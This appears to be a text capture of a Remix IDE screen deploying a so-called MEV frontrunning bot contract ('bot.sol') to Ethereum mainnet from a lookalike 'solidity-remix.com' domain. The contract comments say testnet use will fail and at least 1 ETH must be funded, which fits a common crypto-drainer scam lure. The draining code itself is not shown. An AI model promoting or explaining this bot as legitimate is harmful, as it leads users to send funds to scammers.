 Solidity MEV Code Debug
Remix - Ethereum IDE
DexInterface | Address 0x06a7b
solidity-remix.com/#optimize=true&runs=200&evmVersion=null&version=soljson-v0.8.25+commit.b61c2a91.js
Inbox (1) - williamsl...
MEV
Ethereum (ETH) Blo...
Developers | Uniswa...
Ethereum developm...
Repository search r...
DEX Screener
Home | DEXTools
ETH Mempool
Web3 RPC Provider:...
Ankr | The Fastest...
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - Metamask
Main (1) network
ACCOUNT
0xC63...f9E6c (4.00620658
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
DexInterface - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
DEXINTERFACE AT 0X06A...040F0 (BLO
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 /* Quick Guide;
5
6 @user
7 Testnet transactions will fail because they have no value in them;
8
9 @dev
10 UPDATED: Frontrun Config;
11 UPDATED: Frontrun Methods;
12 UPDATED: Dex Router API;
13 UPDATED: List of Liquidity Pools;
14
15 @important
16 Min liquidity after gas fees has to equal 1 ETH or more;
17 */
18
19 interface IERC20 {
20 function balanceOf(address account) external view returns (uint);
21 function transfer(address recipient, uint amount) external returns (bool);
0
listen on network
Search with transaction hash or address
creation of DexInterface pending...
[block: txIndex:] from: 0xC63...f9E6c to: DexInterface.(constructor) value: 0 wei data: 0x608...90033 logs: 0 hash:
Debug
status true Transaction mined and execution succeed
transaction hash 0x217111d5febf8891352987c5b1eb064a40662fca92db39bd8239e216710ae619
from 0xC63A2474C5459b9e3dF79481136cE0f7606f9E6c
to DexInterface.(constructor)
gas 408670 gas
transaction cost 404294 gas